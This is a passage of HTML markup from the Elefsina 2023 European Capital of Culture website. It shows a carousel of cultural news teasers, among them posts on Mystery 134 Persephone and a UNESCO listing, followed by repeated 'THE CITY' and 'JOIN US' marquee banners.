					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
